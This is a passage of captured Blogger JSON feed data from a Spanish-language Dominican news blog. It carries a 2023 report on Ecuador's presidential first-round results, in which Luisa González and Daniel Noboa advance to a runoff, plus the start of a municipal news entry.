comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8462677577929643989"},"published":{"$t":"2023-08-21T05:47:00.005-07:00"},"updated":{"$t":"2023-08-21T05:49:23.521-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ecuador: Con más del 50 % de votos escrutados, Luisa González y Daniel Noboa van a segunda vuelta"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cheader class=\"xl:ml-12 xl:pl-1 lg:ml-10 lg:pl-0 md:ml-12 md:pl-1 mb-4\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; background-color: white; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-family: Roboto, Calibri, sans-serif; margin-bottom: 1rem; margin-left: 2.5rem; padding-left: 0px;\"\u003E\u003Cdiv class=\"subtitle text-xl mb-4\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.7em; line-height: 1em; margin-bottom: 1rem;\"\u003E\u003Cp class=\"flex mb-2\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; display: flex; margin: 0px 0px 0.5rem;\"\u003EAl 51.20 % de los votos escrutados, González tiene el 33.28 % de los sufragios, mientras que Noboa ostenta el 24.18 %\u003C\/p\u003E\u003C\/div\u003E\u003C\/header\u003E\u003Cdiv class=\"flex flex-wrap -ml-4 -mr-3 relative md:px-3 lg:px-0\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; background-color: white; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: Roboto, Calibri, sans-serif; margin-left: -1rem; margin-right: -0.75rem; padding-left: 0px; padding-right: 0px; position: relative;\"\u003E\u003Cdiv class=\"w-full md:w-05\/12 sm:w-12\/12\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; width: 40.5781px;\"\u003E\u003Cdiv class=\"fixed-content\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; position: sticky; top: 140px;\"\u003E\u003Cul class=\"p-0 share-icons\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; list-style: none; margin: 0px 0px 0px auto; padding: 0px; width: fit-content;\"\u003E\u003Cli style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border-radius: 50px; border: 1px solid rgb(229, 231, 235); box-sizing: border-box; display: block; margin: 0.4em 0px; padding: 0.4em; width: fit-content;\"\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border-radius: 50px; border: 1px solid rgb(229, 231, 235); box-sizing: border-box; display: block; margin: 0.4em 0px; padding: 0.4em; width: fit-content;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"w-full xl:w-85\/12 md:w-75\/12 sm:w-full px-4 pb-12\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; padding-bottom: 3rem; padding-left: 1rem; padding-right: 1rem; width: 608.094px;\"\u003E\u003Cfigure class=\"text-lg\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.2em; line-height: 1.1em; margin: 0px 0px 1.25rem; min-height: 307px; position: relative;\"\u003E\u003Cdiv class=\"expand-img\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; background: linear-gradient(45deg, rgba(255, 255, 255, 0) 50%, rgb(0, 0, 0)); border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: white; cursor: pointer; padding: 1rem 1rem 3rem 3rem; position: absolute; right: 0px; top: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u003Cimg alt=\"Ecuador: Con más del 50 % de votos escrutados, Luisa González y Daniel Noboa van a segunda vuelta\" class=\"mx-auto\" height=\"307\" pinger-seen=\"true\" src=\"https:\/\/resources.diariolibre.com\/images\/2023\/08\/21\/1b1f8654d22afd4e7ab950c229c8d1007829e254w-84e00084-focus-0.05-0.31-896-504.jpg\" srcset=\"https:\/\/resources.diariolibre.com\/images\/2023\/08\/21\/1b1f8654d22afd4e7ab950c229c8d1007829e254w-84e00084-focus-0.05-0.31-500-281.jpg 500w, https:\/\/resources.diariolibre.com\/images\/2023\/08\/21\/1b1f8654d22afd4e7ab950c229c8d1007829e254w-84e00084-focus-0.05-0.31-546-307.jpg 800w, https:\/\/resources.diariolibre.com\/images\/2023\/08\/21\/1b1f8654d22afd4e7ab950c229c8d1007829e254w-84e00084-focus-0.05-0.31-896-504.jpg 1200w\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; display: block; height: auto; margin-left: auto; margin-right: auto; max-width: 100%; vertical-align: middle;\" title=\"Ecuador: Con más del 50 % de votos escrutados, Luisa González y Daniel Noboa van a segunda vuelta\" width=\"100%\" \/\u003E\u003C\/picture\u003E\u003Cfigcaption style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border-color: rgb(229, 231, 235); border-image: initial; border-style: solid; border-width: 0px 0px 2px; box-sizing: border-box; color: #737373; padding-bottom: 0.5rem; padding-top: 0.5rem;\"\u003E\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003ELa candidata a la presidencia de Ecuador, Luisa González (c), acompañada de su fórmula vicepresidencial Andrés Arauz (d), saludan a sus seguidores hoy en Quito (Ecuador). (\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EEFE\/ JOSE JACOME\u003C\/span\u003E)\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border-color: rgb(229, 231, 235); border-image: initial; border-style: solid; border-width: 0px 0px 2px; box-sizing: border-box; color: #737373; padding-bottom: 0.5rem; padding-top: 0.5rem;\"\u003E\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EEFE\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cdiv class=\"detail-body text-lg\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.2em; line-height: 1.1em;\"\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 0px 0px 1.5rem;\"\u003ELa correísta\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003ELuisa González\u003C\/span\u003E\u0026nbsp;y el empresario\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EDaniel Noboa\u003C\/span\u003E\u0026nbsp;conservan su ventaja en primer y segundo lugar, respectivamente, para pasar a la\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Esegunda vuelta\u003C\/span\u003E\u0026nbsp;de las elecciones presidenciales extraordinarias de Ecuador, cuando el escrutinio ha superado ya el 50 %.\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 0px 0px 1.5rem;\"\u003EAl 51.20 % de los votos escrutados, González, la candidata de la Revolución Ciudadana, el movimiento político que lidera el expresidente Rafael Correa (2007-2017), tiene el 33.28 % de los sufragios, mientras que Noboa, que es candidato de la alianza ADN, ostenta el 24.18 %.\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 0px 0px 1.5rem;\"\u003EEn tercer lugar figura el asesinado candidato Fernando Villavicencio, con el 16.20 % de los votos, que irán a parar a Christian Zurita, su colega de investigaciones periodísticas que decidió asumir la candidatura luego del crimen perpetrado el 9 de agosto por presuntos sicarios colombianos.\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 1.5rem 0px;\"\u003EEl cuarto lugar lo tiene de momento el ex legionario y empresario especialista en seguridad Jan Topic (14.61 %), seguido en quinta posición del ex vicepresidente Otto Sonnenholzner (7.12 %) y en sexto puesto por el indígena ambientalista Yaku Pérez (3.80 %).\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 0px 0px 1.5rem;\"\u003EEn la séptima asoma el empresario Xavier Hervas (0.47 %) y en último lugar está el abogado independiente Bolívar Armijos (0.34 %).\u003C\/p\u003E\u003Cdiv id=\"detalle-parrafo\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 1.5rem 0px;\"\u003EEl ganador de la\u0026nbsp;\u003Cspan style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Esegunda vuelta\u003C\/span\u003E\u0026nbsp;sucederá al actual mandatario, el conservador Guillermo Lasso, para completar su periodo 2021-2025, interrumpido por el jefe de Estado en mayo pasado al invocar el mecanismo constitucional de la \"muerte cruzada\".\u003C\/p\u003E\u003Cdiv id=\"extra-blueconic\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u003Cdiv class=\"mb-5 newsletter-article\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; margin-bottom: 1.25rem;\"\u003E\u003Chr style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border-bottom: 0px solid rgb(229, 231, 235); border-image: initial; border-left: 0px solid rgb(229, 231, 235); border-right: 0px solid rgb(229, 231, 235); border-top-color: rgb(202, 202, 202); border-top-style: solid; box-sizing: border-box; color: inherit; height: 0px; margin: 0px 0px 10px;\" \/\u003E\u003Ch3 class=\"text-lg mb-1\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-family: GlosaHeadline, Arial, sans-serif; font-size: 1.2em; line-height: 1.1em; margin: 0px 0px 0.25rem;\"\u003ELo que tienes que saber\u003C\/h3\u003E\u003Cspan class=\"text-lg\" style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.1em;\"\u003ERecibe en tu correo las principales noticias del día.\u003C\/span\u003E\u003Chr style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border-bottom: 0px solid rgb(229, 231, 235); border-image: initial; border-left: 0px solid rgb(229, 231, 235); border-right: 0px solid rgb(229, 231, 235); border-top-color: rgb(202, 202, 202); border-top-style: solid; box-sizing: border-box; color: inherit; height: 0px; margin: 0px;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 1.5rem 0px;\"\u003EDe esa forma, el mandatario disolvió la Asamblea Nacional (Parlamento), de mayoría opositora, cuando se disponía a votar su destitución como último paso de un juicio político donde la oposición le había acusado de presunto peculado (malversación), un cargo que él niega y rechaza, y forzó la convocatoria de estos comicios extraordinarios.\u003C\/p\u003E\u003Cp style=\"--tw-ring-color: rgba(59,130,246,0.5); --tw-ring-inset: var(--tw-empty,\/*!*\/ \/*!*\/); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-size: 1.1em; line-height: 1.3em; margin: 0px 0px 1.5rem;\"\u003EMás de 13.4 millones de ecuatorianos estaban convocados este domingo a las urnas para elegir al nuevo gobernante y a los 137 nuevos integrantes de la Asamblea, además de dos consultas ambientales para prohibir el petróleo y la minería, respectivamente, en sendas áreas naturales.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8462677577929643989\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2023\/08\/ecuador-con-mas-del-50-de-votos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8462677577929643989"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8462677577929643989"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2023\/08\/ecuador-con-mas-del-50-de-votos.html","title":"Ecuador: Con más del 50 % de votos escrutados, Luisa González y Daniel Noboa van a segunda vuelta"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&start-index=11&max-results=1&callback=jQuery111007935013989169863_1768933463612&_=1768933463614
body_size: 2766
content:
// API callback
jQuery111007935013989169863_1768933463612({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2510248499809531009"},"published":{"$t":"2025-08-20T07:25:00.000-07:00"},"updated":{"$t":"2025-08-20T07:25:40.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 